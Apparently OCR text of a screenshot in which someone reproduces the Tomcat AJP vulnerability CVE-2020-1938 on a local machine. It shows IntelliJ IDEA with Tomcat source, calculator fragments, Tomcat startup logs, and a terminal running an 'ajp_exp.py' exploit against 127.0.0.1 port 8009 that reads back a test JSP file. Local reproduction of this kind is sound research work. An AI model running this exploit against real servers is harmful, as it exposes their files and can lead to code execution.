 Tomcat8.0 [~/IdeaProjects/klajsdfhaiwenfidjlafhsef] - .../java/org/apache/coyote/ajp/AjpProcessor.java
klajsdfhaiwenfidjlafhsef java org apache coyote ajp AjpProcessor Bootstrap
Project
AjpProcessor.java RequestUtil.java JspServlet.java JspServletWrapper.java HttpJspBase.java pom.xml (Tomcat8.0) JspWriterImpl.java HttpServlet.java RequestFacade.java
1: Project
Maven
Database
Ant
Wrapper
coyote
ajp
AbstractAjpProcessor
AbstractAjpProtocol
AjpAprProcessor
AjpAprProtocol
AjpMessage
AjpNio2Processor
AjpNio2Protocol
AjpNioProcessor
AjpNioProtocol
AjpPro
AjpPro
Consta
Resou
http11
AbstractP
AbstractP
ActionCo
ActionHo
Adapter
AsyncCon
AsyncSta
ByteBuffe
Constants
Container
ErrorState
InputBuffe
Resource
OutputBu
Processo
ProtocolH
Request
RequestG
RequestIn
Response
UpgradeT
el
jasper
compiler
40
41 private static final Log log = LogFactory.getLog(AjpProcessor.class);
42 @Override
43 protected Log getLog() { return log; }
46
47
48 public AjpProcessor(int packetSize, JIoEndpoint endpoint) {
49
50 super(packetSize, endpoint);
51
52 response.setOutputBuffer(new SocketOutputBuffer());
53 }
~/Documents/CVE-2020-1938_Tomcat_ajp_exp使用说明 ⌥⌘2
<script type=""></script>
</body>
</html>
~/Documents/CVE-2020-1938_Tomcat_ajp_exp使用说明 python
ajp_exp.py 127.0.0.1 -p 8009 -f Test.jsp -u /upload/ -r /Test.jsp
Getting resource at ajp13://127.0.0.1:8009/Test.jsp
----------------------------
<html>
<head>
<title>Title</title>
</head>
<body>
<script type=""></script>
</body>
</html>
~/Documents/CVE-2020-1938_Tomcat_ajp_exp使用说明
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Run: Bootstrap
信息: Deploying w
三月 05, 2020 11:3
信息: Deployment
三月 05, 2020 11:35:44 下午 org.apache.coyote.AbstractProtocol start
信息: Starting ProtocolHandler ["http-nio-8080"]
三月 05, 2020 11:35:44 下午 org.apache.coyote.AbstractProtocol start
信息: Starting ProtocolHandler ["ajp-nio-8009"]
三月 05, 2020 11:35:44 下午 org.apache.catalina.startup.Catalina start
信息: Server startup in 8036 ms
Z: Structure
2: Favorites
Word Book
IDE and Plugin Updates
IntelliJ IDEA is ready to update.
4: Run 5: Debug 6: TODO Terminal Java Enterprise FindBugs-IDEA Event Log
All files are up-to-date (12 minutes ago) 10 chars 41:46 CRLF UTF-8 4 spaces